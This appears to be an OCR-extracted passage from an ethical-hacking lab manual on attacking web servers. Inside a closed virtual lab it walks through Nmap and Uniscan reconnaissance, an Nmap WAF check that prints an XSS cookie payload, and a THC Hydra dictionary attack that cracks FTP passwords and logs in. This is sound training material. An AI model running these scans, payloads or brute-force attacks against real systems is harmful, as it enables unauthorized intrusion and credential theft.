canning www.goodshopping.com (10.10.10.19) [1 port]
Packet capture filter (device eth0): arp and arp[18:4] = 0x000C29D7 and arp[2
[2:2] = 0x4BC8
completed ARP Ping Scan at 07:27, 0.00s elapsed (1 total hosts)
```

```
.
                                    Parrot Terminal
File Edit View Search Terminal Help
Completed ARP Ping Scan at 07:27, 0.00s elapsed (1 total hosts)
Overall sending rates: 870.32 packets / s, 36553.52 bytes / s.
mass rdns: Using DNS server 8,8,8,8
Initiating SYN Stealth Scan at 07:27
Scanning www.goodshopping.com (10.10.10.19) [1000 ports]
Packet capture filter (device eth0): dst host 10.10.10.13 and (icmp or icmp6
or ((tcp or udp or sctp) and (src host 10.10.10.19)))
Discovered open port 135/tcp on 10.10.10.19
Discovered open port 21/tcp on 10.10.10.19
Discovered open port 445/tcp on 10.10.10.19
Discovered open port 111/tcp on 10.10.10.19
Discovered open port 80/tcp on 10.10.10.19
Discovered open port 139/tcp on 10.10.10.19
Discovered open port 3389/tcp on 10.10.10.19
Discovered open port 2049/tcp on 10.10.10.19
Discovered open port 1077/tcp on 10.10.10.19
Discovered open port 1078/tcp on 10.10.10.19
Discovered open port 1801/tcp on 10.10.10.19
Discovered open port 2105/tcp on 10.10.10.19
Increased max successful tryno for 10.10.10.19 to 1 (packet drop)
Discovered open port 5357/tcp on 10.10.10.19
Discovered open port 1072/tcp on 10.10.10.19
Discovered open port 2103/tcp on 10.10.10.19
Discovered open port 2107/tcp on 10.10.10.19
completed SYN Stealth Scan at 07:27, 1.57s elapsed (1000 total ports)
Overall sending rates: 717.23 packets / s, 31558.25 bytes / s.
NSE: Script scanning 10.10.10.19.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 07:27
NSE: Starting http-trace against www.goodshopping.com (10.10.10.19:80).
NSE: Finished http-trace against www.goodshopping.com (10.10.10.19:80).
```

```
Parrot Terminal
File Edit View Search Terminal Help
NSE: Finished http-trace against www.goodshopping.com (10.10.10.19:80).
ompleted NSE at 07:27, 0.02s elapsed
Imap scan report for www.goodshopping.com (10.10.10.19)
Host is up, received arp-response (0.00087s latency).
                     07:27:15 EST for 2s
Not shown: 984 closed ports
Reason: 984 resets
        STATE SERVICE
                            REASON
1/tcp
        open ftp
                            syn-ack ttl 128
30/tcp
        open http
                            syn-ack ttl 128
11/tcp open rpcbind
                            syn-ack ttl 128
L35/tcp open msrpc
                            syn-ack ttl 128
39/tcp open netbios-ssn syn-ack ttl 128
145/tcp open microsoft-ds syn-ack ttl 128
1072/tcp open cardax
                            syn-ack ttl 128
1077/tcp open imgames
                            syn-ack ttl 128
L078/tcp open avocent-proxy syn-ack ttl 128
1801/tcp open msmq
                            syn-ack ttl 128
2049/tcp open nfs
                            syn-ack ttl 128
2103/tcp open zephyr-clt syn-ack ttl 128
2105/tcp open eklogin
                            syn-ack ttl 128
2107/tcp open msmq-mgmt
                            syn-ack ttl 128
3389/tcp open ms-wbt-server syn-ack ttl 128
5357/tcp open wsdapi
                            syn-ack ttl 128
MAC Address: 00:0C:29:F9:E5:DE (VMware)
inal times for host: srtt: 868 rttvar: 860 to: 100000
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 07:27
completed NSE at 07:27, 0.00s elapsed
Read from /usr/bin/../share/nmap: nmap-mac-prefixes nmap-payloads nmap-services.
Mmap done: 1 IP address (1 host up) scanned in 1.80 seconds
          Raw packets sent: 1125 (49.484KB) | Rcvd: 1001 (40.092KB)
  root@parrot
```

Figure 1.6.5: Host Map on target host result

- Now, check whether Web Application Firewall is configured on the target host or domain. In the terminal window, type nmap -p80 --script httpwaf-detect www.goodshopping.com and press Enter.
- 13. This command will scan the host and attempt to determine whether a web server is being monitored by an IPS, IDS, or WAF.
- 14. This command will probe the target host with malicious payloads and detect the changes in the response code.

```
File Edit View Search Terminal Help

[root@parrot]=|-|

#hmap -p80 --script http-waf-detect www.goodshopping.com

Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-08 23:47 EST

Nmap scan report for www.goodshopping.com (10.10.19)

Host is up (0.00034s latency).

PORT STATE SERVICE

80/tcp open http

http-waf-detect: IDS/IPS/WAF detected:

_www.goodshopping.com:80/?p4yl04d3=<script>alert(document.cookie)</script>
MAC Address: 00:0C:29:26:83:33 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 0.67 seconds
```

Figure 1.6.6: WAF Detection on target host result

- This concludes the demonstration of how to enumerate web server information using the Nmap Scripting Engine (NSE).
- 16. Close the terminal windows on the Parrot Security virtual machine.
- Turn off the Windows Server 2019 virtual machine.

TASK 7

Uniscan Web Server Fingerprinting in Parrot Security

Note: Ensure that the Parrot Security virtual machine is running.

- TASK 7.1
- Start WampServer in Windows Server 2016
- Turn on the Windows Server 2016 virtual machine and log in with the credentials Administrator and pa\$\$word.
- Start WAMPServer on the Windows Server 2016 virtual machine. Double-click the WAMPServer shortcut icon on Desktop to start the service.
- Wait until the WAMPServer icon turns green in the notification area, as shown in the screenshot.
- Leave the Windows Server 2016 virtual machine running and switch to the Parrot Security virtual machine.



Figure 1.7.1: Windows Server 2016 WAMP Server

- Now, on the Parrot Security virtual machine, click the MATE Terminal icon from the menu bar to launch the terminal.
- A Parrot Terminal window appears. In the terminal window, type sudo su and press Enter to run the programs as a root user.
- In the [sudo] password for attacker field, type toor as a password and press Enter.

Note: The password that you type will not be visible.

8. Now, type cd and press Enter to jump to the root directory

TASK 7.2

View Uniscan Help Options

Uniscan is a versatile server fingerprinting tool that not only performs simple commands like ping, traceroute, and nslookup, but also does static, dynamic, and stress checks on a web server. Apart from scanning websites, uniscan also performs automated Bing and Google searches on provided IPs. Uniscan takes all of this data and combines them into a comprehensive report file for the user.

- In the terminal window, type uniscan -h and hit Enter to display the uniscan help options.
- 10. The help menu appears, as shown in the screenshot. First, use the -q command to search for the directories of the web server.

```
Parrot Terminal
File Edit View Search Terminal Help
   root@parrot]-[~
    #uniscan -h
 Uniscan project
 http://uniscan.sourceforge.net/
**********************************
6.3
OPTIONS:
        -h
                help
                <url> example: https://www.example.com/
        - u
        - f
                <file> list of url's
        - b
                Uniscan go to background
                Enable Directory checks
        - q
                Enable File checks
        - W
                Enable robots.txt and sitemap.xml check
        - e
        - d
                Enable Dynamic checks
                Enable Static checks
        -5
                Enable Stress checks
        - r
                <dork> Bing search
        -i
                <dork> Google search
        -0
                Web fingerprint
        - g
                Server fingerprint
```

Figure 1.7.2: Uniscan help command

TASK 7.3

Perform Directory Scan

- In the terminal window, type uniscan -u http://10.10.10.16:8080/CEH q and hit Enter to start scanning for directories.
- Here, 10.10.10.16 is the IP address of the Windows Server 2016 virtual machine. This may vary in your lab environment.
- 13. In the above command, the -u switch is used to provide the target URL, and the -q switch is used to scan the directories in the web server.



Figure 1.7.3: Run uniscan with -q command

14. Uniscan starts performing different tests on the webserver and discovering web directories, as shown in the screenshot.

Note: Scroll to analyze the complete output of the scan. It should take approximately 10 minutes for the scan to finish.

```
Parrot Terminal
File Edit View Search Terminal Help
 Domain: http://10.10.10.16:8080/CEH/
 Server: Apache/2.4.39 (Win64) PHP/7.2.18
 IP: 10.10.10.
 Directory check:
    CODE: 200 URL: http://10.10.10.16:8080/CEH/admin/
    CODE: 200 URL: http://10.10.10.16:8080/CEH/embed/
 [+] CODE: 200 URL: http://10.10.10.16:8080/CEH/feed/
    CODE: 200 URL: http://10.10.10.16:8080/CEH/hello/
 [+] CODE: 200 URL: http://10.10.10.16:8080/CEH/hell/
    CODE: 200 URL: http://lo.lo.lo.lo.8080/CEH/login/
 [+] CODE: 200 URL: http://lo.10.10.16:8080/CEH/rss/
    CODE: 200 URL: http://10.10.10.16:8080/CEH/sample/
    CODE: 200 URL: http://10.10.10.16:8080/CEH/wp-admin/
     CODE: 200 URL: http://lo.10.10.16:8080/CEH/wp-login/
can end date: 9-1-2020 0:32:0
```

Figure 1.7.4: Uniscan showing found directories

Perform File
Check

15. Now, run uniscan using two options together. Here -w and -e are used together to enable the file check (robots.txt and sitemap.xml file). In the terminal window, type uniscan -u http://10.10.10.16:8080/CEH -we and hit Enter to start the scan.




Figure 1.7.5: Uniscan command with -we option

 Uniscan starts the file check and displays the results, as shown in the screenshot.

Note: Scroll to analyze the complete scan result. It should take approximately 10 minutes for the scan to finish.

```
Parrot Terminal
ile Edit View Search Terminal Help
 File check:
 +] CODE: 200 URL: http://10.10.10.16:8080/CEH/admin/index.php
    CODE: 200 URL: http://10.10.10.16:8080/CEH/index.php
    CODE: 200 URL: http://10.10.10.16:8080/CEH/LICENSE.txt
    CODE: 200 URL: http://10.10.10.16:8080/CEH/license.txt
    CODE: 200 URL: http://10.10.10.16:8080/CEH/LICENSE.TXT
    CODE: 200 URL: http://lo.10.10.16:8080/CEH/readme
    CODE: 200 URL: http://10.10.10.16:8080/CEH/README
    CODE: 200 URL: http://10.10.10.16:8080/CEH/readme.html
    CODE: 200 URL: http://10.10.10.16:8080/CEH/search/htx/sqlqhit.asp
    CODE: 200 URL: http://10.10.10.16:8080/CEH/search/htx/SQLQHit.asp
    CODE: 200 URL: http://10.10.10.16:8080/CEH/search/SQLQHit.asp
    CODE: 200 URL: http://10.10.10.16:8080/CEH/search/sqlqhit.asp
    CODE: 200 URL: http://lo.10.10.16:8080/CEH/wp-content/plugins/hello.php
Check robots.txt:
```

Figure 1.7.6: Uniscan displaying scan results

Perform Dynamic Tests

TASK 7.5

17. Now, use the dynamic testing option by giving the command -d. Type uniscan -u http://10.10.10.16:8080/CEH -d and hit Enter to start a dynamic scan on the web server.




Figure 1.7.7: Run uniscan with -d option

 Uniscan starts performing dynamic tests, obtaining more information about email-IDs, Source code disclosures, and external hosts.

Note: Scroll to analyze the complete output of the scan. It should take approximately 10 minutes for the scan to finish.

```
Parrot Terminal
File Edit View Search Terminal Help
 Source Code Disclosure:
 E-mails:
 [+] E-mail Found: humbedooh@apache.org
 [+] E-mail Found: info@getid3.org
 [+] E-mail Found: mike@hyperreal.org
 [+] E-mail Found: license@php.net
 [+] E-mail Found: admin@wampserver.invalid
 [+] E-mail Found: kevinh@kevcom.com
 [+] E-mail Found: wampserver@wampserver.invalid
 External hosts:
 [+] External Host Found: http://localhost:8080
 [+] External Host Found: http://forum.wampserver.com
 [+] External Host Found: https://"gravatar.com">Gravatar<
 [+] External Host Found: http://dev.mysql.com
 [+] External Host Found: http://httpd.apache.org
 [+] External Host Found: http://gmpg.org
 [+] External Host Found: http://www.fontspring.com
 [+] External Host Found: https://wordpress.org
 [+] External Host Found: http://www.php.net
 [+] External Host Found: http://mariadb.com
     External Host Found: https://www.patreon.com
```

Figure 1.7.8: Uniscan displaying scan results

Uniscan displays the PHP info, as shown in the screenshot below. Close the terminal window.

```
. . .
                                     Parrot Terminal
File Edit View Search Terminal Help
 PHPinfo() Disclosure:
 [+] phpinfo() page: http://10.10.10.16:8080/?phpinfo=-1
       System: Windows NT SERVER2016 10.0 build 14393 (Windows Server 2016)
MD64
       PHP version: 7.2.18
       Apache Version: Apache/2.4.39 (Win64) PHP/7.2.18
       Server Administrator: wampserver@wampserver.invalid
       Server Root: C:/wamp64/bin/apache/apache2.4.39
       DOCUMENT ROOT: C:/wamp64/www
       SCRIPT FILENAME: C:/wamp64/www/index.php
       allow url fopen: On
       allow url include: Off
       disable functions: <i>no value</i>
       OpenSSL Library Version: OpenSSL 1.1.1b 26 Feb 2019
 Web Backdoors:
 Ignored Files:
 http://10.10.10.16:8080/CEH/wp-includes/js/jquery/jquery.js?ver=1.12.4
 http://10.10.10.16:8080/CEH/wp-content/themes/twentyseventeen/assets/js/glo
al.js?ver=1.0
 http://10.10.10.16:8080/CEH/wp-includes/wlwmanifest.xml
 http://10.10.10.16:8080/CEH/wp-includes/js/wp-embed.min.js?ver=4.9.13
 http://10.10.10.16.8080/CFH/wp-content/themes/twentyseventeen/assets/is/sk
```

Figure 1.7.9: Uniscan displaying PHP info

TASK 7.6

View Report

 After scanning, navigate to /usr/share/uniscan/report and right-click on 10.10.10.16.html. Hover your mouse cursor on Open With and click Firefox from the menu to view the scan report.




Figure 1.7.10: Scan report generated

21. The report opens in the browser, giving you all scan details in a more comprehensive manner.






Figure 1.7.11: View the scan report

- This concludes the demonstration of how to gather information about the target web server using Uniscan.
- 23. Close all terminal windows on the Parrot Security virtual machine.
- Turn off the Parrot Security and Windows Server 2016 virtual machines.

Module 13 - Hacking Web Servers

Lab Analysis

Analyze and document all the results discovered in this lab exercise.

PLEASE TALK TO YOUR INSTRUCTOR IF YOU HAVE QUESTIONS ABOUT THIS LAB.

Internet Connection Required		
☑ Yes	□ No	
Platform Supported		
☑ Classroom	☑ iLabs	





Perform a Web Server Attack


An expert hacker and pen tester must implement various techniques to launch web server attacks on the target web server.

ICON KEY

Valuable information







Lab Scenario

After gathering required information about the target web server, the next task for an ethical hacker or pen tester is to attack the web server in order to test the target network's web server security infrastructure. This requires knowledge of how to perform web server attacks.

Attackers perform web server attacks with certain goals in mind. These goals may be technical or non-technical. For example, attackers may breach the security of the web server to steal sensitive information for financial gain, or merely for curiosity's sake. The attacker tries all possible techniques to extract the necessary passwords, including password guessing, dictionary attacks, brute force attacks, hybrid attacks, pre-computed hashes, rule-based attacks, distributed network attacks, and rainbow attacks. The attacker needs patience, as some of these techniques are tedious and time-consuming. The attacker can also use automated tools such as Brutus and THC-Hydra, to crack web passwords.

An ethical hacker or pen tester must test the company's web server against various attacks and other vulnerabilities. It is important to find various ways to extend the security test by analyzing web servers and employing multiple testing techniques. This will help to predict the effectiveness of additional security measures for strengthening and protecting web servers of the organization.

Tools demonstrated in this lab are available in E:\CEHTools\CEHv11 Module 13 Hacking Web Servers

Lab Objectives

Crack FTP credentials using a Dictionary Attack

Lab Environment

To carry out this lab, you need:

- Windows 10 virtual machine
- Parrot Security virtual machine
- Web browsers with an Internet connection

Administrator privileges to run the tools

Lab Duration

Time: 10 Minutes

Overview of Web Server Attack

Attackers can cause various kinds of damage to an organization by attacking a web server, including:

- Compromise of a user account
- Secondary attacks from the website and website defacement
- Root access to other applications or servers
- Data tampering and data theft
- Damage to the company's reputation

Lab Tasks

TASK 1

Crack FTP Credentials using a Dictionary Attack

Here, we will firstly find the open FTP port using Nmap, and then perform a dictionary attack using the THC Hydra tool.

- 1. Turn on the Windows 10 and Parrot Security virtual machines.
- In the login page, the attacker username will be selected by default. Enter password as toor in the Password field and press Enter to log in to the machine.

Note: Here, we will use a sample password file (Passwords.txt) containing a list of passwords to crack the FTP credentials on the target machine.

- First, we will copy the Wordlists folder containing the sample username and password files (named Passwords.txt and Usernames.txt) from the shared network drive to the root/Home directory of the Parrot Security virtual machine.
- To do so, open any windows explorer and press Ctrl+L. The Location field appears; type smb://10.10.10.10 and press Enter to access Windows 10 shared folders.
- A security pop-up appears; enter the Windows 10 virtual machine credentials (Username: Admin and Password: Pa\$\$w0rd) and click Connect.
- The Windows shares on 10.10.10.10 window appears. Double-click the CEH-Tools folder.

Copy and Paste Wordlists Folder

TASK 1.1

A dictionary or wordlist contains thousands of words that are used by password cracking tools to break into a password-protected system. An attacker may either manually crack a password by guessing it or use automated tools and techniques such as the dictionary method. Most password cracking techniques are successful, because of weak or easily guessable passwords.

Navigate to CEHv11 Module 13 Hacking Web Servers and copy the Wordlists folder.




Figure 2.1.1: Copy the Wordlists file

 Paste the Wordlists folder into the /home/attacker directory, as shown in the screenshot.




Figure 2.1.2: Paste the Wordlists directory

- Perform Nmap
- Click the MATE Terminal icon at the top of the Desktop window to open a Terminal window.
- A Parrot Terminal window appears. In the terminal window, type sudo su and press Enter to run the programs as a root user.
- In the [sudo] password for attacker field, type toor as a password and press Enter.

Note: The password that you type will not be visible.

12. Now, type **cd** and press **Enter** to jump to the root directory.

 Type mv /home/attacker/Wordlists /root/ and press Enter to move the Wordlists folder to the root directory.

```
Parrot Terminal

File Edit View Search Terminal Help

[attacker@parrot]=[~]

ssudo su

[sudo] password for attacker:

[root@parrot]=[/home/attacker]

#cd

[root@parrot]=[~]

#mv /home/attacker/Wordlists /root/

[root@parrot]=[~]

#mv /home/attacker/Wordlists /root/

[root@parrot]=[~]
```

Figure 2.1.3: Move Wordlists folder to the root directory

- 14. Assume that you are an attacker, and you have observed that the FTP service is running on the Windows 10 virtual machine.
- Perform an Nmap scan on the target machine (Windows 10) to check if the FTP port is open.
- In the parrot terminal window, type nmap -p21 [IP Address of Windows
 and press Enter.

Note: In this lab, the IP address of Windows 10 is 10.10.10.10.

```
File Edit View Search Terminal Help

[root@parrot] - [~]

#nmap -p21 10.10.10.10

Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-09 01:41 EST

Nmap scan report for 10.10.10.10

Host is up (0.00047s latency).

PORT STATE SERVICE

21/tcp open ftp

MAC Address: 00:0C:29:0E:26:21 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 0.21 seconds
```

Figure 2.1.4: Performing Nmap port scan

- 17. Observe that port 21 is open in Windows 10.
- 18. Check if an FTP server is hosted on the Windows 10 machine.

19. Type ftp [IP Address of Windows 10] and press Enter. You will be prompted to enter user credentials. The need for credentials implies that an FTP server is hosted on the machine.

Figure 2.1.5: Test for FTP server

 Try entering random usernames and passwords in an attempt to gain FTP access.

Note: The password you enter will not be visible on the screen.

21. As shown in the screenshot, you will not be able to log in to the FTP server. Close the terminal window.

```
File Edit View Search Terminal Help

#ftp 10.10.10.10

Connected to 10.10.10.10.

220 Microsoft FTP Service
Name (10.10.10.10:root): james

331 Password required
Password:

530 User cannot log in.
Login failed.
Remote system type is Windows_NT.

ftp>
```


Figure 2.1.6: Test Log In

- Now, to attempt to gain access to the FTP server, perform a dictionary attack using the THC Hydra tool.
- 23. Open a new terminal and jump to the root directory. Now, type hydra L /root/Wordlists/Usernames.txt -P /root/Wordlists/Passwords.txt ftp://[IP Address of Windows 10] and press Enter.

Note: The IP address of Windows 10 in this lab exercise is 10.10.10.10. This IP address might vary in your lab environment.



Figure 2.1.7: Attacking the FTP server



24. Hydra tries various combinations of usernames and passwords (present in the Usernames.txt and Passwords.txt files) on the FTP server and outputs cracked usernames and passwords, as shown in the screenshot.

Note: This might take some time to complete.

25. On completion of the password cracking, the cracked credentials appear, as shown in the screenshot.

```
ParrotTerminal

File Edit View Search Terminal Help

Iroot@parrot[-]

Anydra -L /root/WordLists/Usernames.txt -P /root/WordLists/Passwords.txt ftp://10.10.10.10

Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-20 08:17:28

[DATA] max 16 tasks per 1 server, overall 16 tasks, 41174 login tries (1:238/p:173), ~2574 tries per task

[DATA] attacking ftp://10.10.10.10:21/

[21][ftp] host: 10.10.10.10 login: Martin password: apple

[STATUS] 4688.33 tries/min, 4725 tries in 00:03h, 27109 to do in 00:06h, 16 active

[21][ftp] host: 10.10.10.10 login: Jason password: qwerty

[21][ftp] host: 10.10.10.10 login: Shiela password: test

[STATUS] 4688.29 tries/min, 32818 tries in 00:07h, 8356 to do in 00:02h, 16 active

[STATUS] 4686.25 tries/min, 37496 tries in 00:08h, 3684 to do in 00:01h, 16 active
```


Figure 2.1.8: User credentials cracked successfully

- 26. Try to log in to the FTP server using one of the cracked username and password combinations. In this lab, use Martin's credentials to gain access to the server.
- Open a new terminal window and jump to the root directory. Now, type ftp [IP Address of Windows 10], and press Enter.
- 28. Enter Martin's user credentials (Martin and apple) to check whether you can successfully log in to the server.
- 29. On entering the credentials, you will successfully be able to log in to the server. An ftp terminal appears, as shown in the screenshot.



Figure 2.1.9: Logging in to FTP server

Now you can remotely access the FTP server hosted on the Windows 10 machine.



31. Type mkdir Hacked and press Enter to remotely create a directory named Hacked on the Windows 10 virtual machine through the ftp terminal.




Figure 2.1.10: Creating a directory

- 32. Switch to the Windows 10 virtual machine, log in with the credentials Admin and Pa\$\$w0rd, and navigate to C:\FTP.
- 33. View the directory named Hacked, as shown in the screenshot:




Figure 2.1.11: Viewing the created directory in Windows 10

- 34. You have successfully gained remote access to the FTP server by obtaining the appropriate credentials.
- 35. Switch back to the Parrot Security virtual machine.

 Enter help to view all other commands that you can use through the FTP terminal.




Figure 2.1.12: Viewing the other FTP commands

37. On completing the task, enter quit to exit the ftp terminal.




Figure 2.1.13: Exiting the FTP shell

- 38. This concludes the demonstration of how to crack FTP credentials using a dictionary attack and gain remote access to the FTP server.
- Close all open windows on both the Parrot Security and Windows 10 virtual machines.
- 40. Turn off the Parrot Security and Windows 10 virtual machines.

Tyou can also use
other web server attack
tools such as Burp Suite
(https://portswigger.net),
JHijack
(https://sourceforge.net),
Hashcat
(https://hashcat.net), or
Metasploit

(https://www.metasploit.

com) to perform various

attacks on the target web

server.

Lab Analysis

Analyze and document all the results discovered in this lab exercise.

PLEASE TALK TO YOUR INSTRUCTOR IF YOU HAVE QUESTIONS ABOUT THIS LAB.

Internet Connection Required		
□Yes	☑ No	
Platform Supported		
☑ Classroom	☑ iLabs	

Hacking Web Applications

Module 14